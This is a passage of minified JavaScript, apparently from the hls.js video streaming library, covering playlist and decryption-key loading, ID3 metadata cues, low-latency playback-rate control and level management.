D.a.SUBTITLE_TRACK:r=0,i=l.levelLoadingTimeOut;break;default:r=l.levelLoadingMaxRetry,i=l.levelLoadingTimeOut,a=l.levelLoadingRetryDelay,n=l.levelLoadingMaxRetryTimeout}if((u=this.createInternalLoader(t),null!==(e=t.deliveryDirectives)&&void 0!==e&&e.part)&&(t.type===D.a.LEVEL&&null!==t.level?s=this.hls.levels[t.level].details:t.type===D.a.AUDIO_TRACK&&null!==t.id?s=this.hls.audioTracks[t.id].details:t.type===D.a.SUBTITLE_TRACK&&null!==t.id&&(s=this.hls.subtitleTracks[t.id].details),s)){var d=s.partTarget,c=s.targetduration;d&&c&&(i=Math.min(1e3*Math.max(3*d,.8*c),i))}var f={timeout:i,maxRetry:r,retryDelay:a,maxRetryDelay:n,highWaterMark:0},g={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};u.load(t,f,g)},e.loadsuccess=function(t,e,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this.handleSidxRequest(t,r),void this.handlePlaylistLoaded(t,e,r,i);this.resetInternalLoader(r.type);var a=t.data;0===a.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),a.indexOf("#EXTINF:")>0||a.indexOf("#EXT-X-TARGETDURATION:")>0?this.handleTrackOrLevelPlaylist(t,e,r,i):this.handleMasterPlaylist(t,e,r,i)):this.handleManifestParsingError(t,r,"no EXTM3U delimiter",i)},e.loaderror=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!1,t)},e.loadtimeout=function(t,e,r){void 0===r&&(r=null),this.handleNetworkError(e,r,!0)},e.handleMasterPlaylist=function(t,e,r,i){var a=this.hls,s=t.data,l=_(t,r),u=L.parseMasterPlaylist(s,l),h=u.levels,d=u.sessionData;if(h.length){var c=h.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),f=h.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),g=L.parseMasterPlaylistMedia(s,l,"AUDIO",c),p=L.parseMasterPlaylistMedia(s,l,"SUBTITLES",f),m=L.parseMasterPlaylistMedia(s,l,"CLOSED-CAPTIONS");if(g.length)g.some((function(t){return!t.url}))||!h[0].audioCodec||h[0].attrs.AUDIO||(o.b.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),g.unshift({type:"main",name:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new v({}),bitrate:0,url:""}));a.trigger(n.a.MANIFEST_LOADED,{levels:h,audioTracks:g,subtitles:p,captions:m,url:l,stats:e,networkDetails:i,sessionData:d})}else this.handleManifestParsingError(t,r,"no level found in manifest",i)},e.handleTrackOrLevelPlaylist=function(t,e,r,i){var o=this.hls,l=r.id,u=r.level,h=r.type,d=_(t,r),c=Object(a.a)(l)?l:0,f=Object(a.a)(u)?u:c,g=function(t){switch(t.type){case D.a.AUDIO_TRACK:return D.b.AUDIO;case D.a.SUBTITLE_TRACK:return D.b.SUBTITLE;default:return D.b.MAIN}}(r),p=L.parseLevelPlaylist(t.data,d,f,g,c);if(p.fragments.length){if(h===D.a.MANIFEST){var m={attrs:new v({}),bitrate:0,details:p,name:"",url:d};o.trigger(n.a.MANIFEST_LOADED,{levels:[m],audioTracks:[],url:d,stats:e,networkDetails:i,sessionData:null})}if(e.parsing.end=performance.now(),p.needSidxRanges){var y,T=null===(y=p.fragments[0].initSegment)||void 0===y?void 0:y.url;this.load({url:T,isSidxRequest:!0,type:h,level:u,levelDetails:p,id:l,groupId:null,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer",deliveryDirectives:null})}else r.levelDetails=p,this.handlePlaylistLoaded(t,e,r,i)}else o.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.LEVEL_EMPTY_ERROR,fatal:!1,url:d,reason:"no fragments found in level",level:"number"==typeof r.level?r.level:void 0})},e.handleSidxRequest=function(t,e){var r=Object(l.g)(new Uint8Array(t.data));if(r){var i=r.references,a=e.levelDetails;i.forEach((function(t,e){var i=t.info,n=a.fragments[e];0===n.byteRange.length&&n.setByteRange(String(1+i.end-i.start)+"@"+String(i.start)),n.initSegment&&n.initSegment.setByteRange(String(r.moovEndOffset)+"@0")}))}},e.handleManifestParsingError=function(t,e,r,i){this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.MANIFEST_PARSING_ERROR,fatal:e.type===D.a.MANIFEST,url:t.url,reason:r,response:t,context:e,networkDetails:i})},e.handleNetworkError=function(t,e,r,i){void 0===r&&(r=!1),o.b.warn("[playlist-loader]: A network "+(r?"timeout":"error")+" occurred while loading "+t.type+" level: "+t.level+" id: "+t.id+' group-id: "'+t.groupId+'"');var a=s.a.UNKNOWN,l=!1,u=this.getInternalLoader(t);switch(t.type){case D.a.MANIFEST:a=r?s.a.MANIFEST_LOAD_TIMEOUT:s.a.MANIFEST_LOAD_ERROR,l=!0;break;case D.a.LEVEL:a=r?s.a.LEVEL_LOAD_TIMEOUT:s.a.LEVEL_LOAD_ERROR,l=!1;break;case D.a.AUDIO_TRACK:a=r?s.a.AUDIO_TRACK_LOAD_TIMEOUT:s.a.AUDIO_TRACK_LOAD_ERROR,l=!1;break;case D.a.SUBTITLE_TRACK:a=r?s.a.SUBTITLE_TRACK_LOAD_TIMEOUT:s.a.SUBTITLE_LOAD_ERROR,l=!1}u&&this.resetInternalLoader(t.type);var h={type:s.b.NETWORK_ERROR,details:a,fatal:l,url:t.url,loader:u,context:t,networkDetails:e};i&&(h.response=i),this.hls.trigger(n.a.ERROR,h)},e.handlePlaylistLoaded=function(t,e,r,i){var a=r.type,s=r.level,o=r.id,l=r.groupId,u=r.loader,h=r.levelDetails,d=r.deliveryDirectives;if(null!=h&&h.targetduration){if(u)switch(h.live&&(u.getCacheAge&&(h.ageHeader=u.getCacheAge()||0),u.getCacheAge&&!isNaN(h.ageHeader)||(h.ageHeader=0)),a){case D.a.MANIFEST:case D.a.LEVEL:this.hls.trigger(n.a.LEVEL_LOADED,{details:h,level:s||0,id:o||0,stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.AUDIO_TRACK:this.hls.trigger(n.a.AUDIO_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d});break;case D.a.SUBTITLE_TRACK:this.hls.trigger(n.a.SUBTITLE_TRACK_LOADED,{details:h,id:o||0,groupId:l||"",stats:e,networkDetails:i,deliveryDirectives:d})}}else this.handleManifestParsingError(t,r,"invalid target duration",i)},t}(),C=function(){function t(t){this.hls=void 0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(n.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(n.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,a=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(a&&(o.b.warn("abort previous key loader for type:"+i),a.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(n.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(n.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(n.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],a=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,a=r;for(;i<=a;){var n=Math.floor((a+i)/2);if(e<t[n].startTime)a=n-1;else{if(!(e>t[n].startTime&&i<r))return n;i=n+1}}return t[i].startTime-e<e-t[a].startTime?i:a}(t,e);if(a>-1)for(var n=a,s=t.length;n<s;n++){var o=t[n];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),n=0;n<a.length;n++)t.removeCue(a[n]);"disabled"===i&&(t.mode=i)}var F=r(7),M=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(n.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var a=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,n=0;n<i.length;n++){var s=F.c(i[n].data);if(s){var o=i[n].pts,l=n<i.length-1?i[n+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!F.e(h)){var d=new a(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,a=e.type;if(!a||"audio"===a){var n=this.id3Track;n&&P(n,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,a=t.prototype;return a.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},a.registerListeners=function(){this.hls.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(n.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(n.a.ERROR,this.onError,this)},a.unregisterListeners=function(){this.hls.off(n.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(n.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(n.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(n.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(n.a.ERROR,this.onError)},a.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},a.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},a.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},a.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},a.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},a.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,a=i.lowLatencyMode,n=i.maxLiveSyncPlaybackRate;if(a&&1!==n){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,n)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},a.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},a.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,a=this.config,n=a.liveSyncDuration,s=a.liveSyncDurationCount,o=a.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==n?n:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,a=t-e-this.edgeStalled,n=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(n,a),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(a.a)(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,n,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=n+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(a.a)(h)){var c=Math.abs(h-r);Object(a.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),n=Math.min(n,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=n,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var s=i[n].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;if(function(t,e,r){for(var i=e.skippedSegments,a=Math.max(t.startSN,e.startSN)-e.startSN,n=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=a;u<=n;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){var n;t.relurl&&(u=t.cc-i.cc),Object(a.a)(t.startPTS)&&Object(a.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment?(i.initSegment=t.initSegment,r=t.initSegment):i.initSegment&&i.initSegment.relurl!=(null===(n=r)||void 0===n?void 0:n.relurl)||(i.initSegment=r)})),e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,a=0,n=t.length;a<=n;a++){var s=t[a],o=e[a+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var n=r[i],s=""+n.URI;if(s===t.substr(-s.length)){var o=parseInt(n["LAST-MSN"]),l=parseInt(n["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(a.a)(o))return new K(o,Object(a.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,a=e.details,n=e.stats,s=n.loading.end?Math.max(0,self.performance.now()-n.loading.end):0;if(a.advancedDateTime=Date.now()-s,a.live||null!=r&&r.live){if(a.reloaded(r),r&&this.log("live playlist "+t+" "+(a.advanced?"REFRESHED "+a.lastPartSn+"-"+a.lastPartIndex:"MISSED")),r&&a.fragments.length>0&&q(r,a),!this.canLoad||!a.live)return;var o,l=void 0,u=void 0;if(a.canBlockReload&&a.endSN&&a.advanced){var h=this.hls.config.lowLatencyMode,d=a.lastPartSn,c=a.endSN,f=a.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=a.age,p=v+a.ageHeader,m=Math.min(p-a.partTarget,1.5*a.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+a.age),m=0;else{var y=Math.floor(m/a.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%a.targetduration/a.partTarget);this.log("CDN Tune-in age: "+a.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}a.tuneInGoal=m}if(o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(a,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,a=i/2,n=t.age,s=n>0&&n<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(a,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=a;else s?(l=Math.min(l||i/2,n),t.availabilityDelay=l,r=l+i-n):r=i-o;return Math.round(r)}(a,n);void 0!==l&&a.canBlockReload&&(T-=a.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var a=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,a=t.endSN;return r&&(void 0!==e?e-a:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,a=U.No),new K(r,i,a)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,a=this.retryCount<i.levelLoadingMaxRetry;if(a)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var n=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),n),this.warn("retry playlist loading #"+this.retryCount+" in "+n+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return a},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var a,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(n.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,a=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,a.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(a=a.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),a=a.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),a.length>0){r=a[0].bitrate,a.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=a;for(var 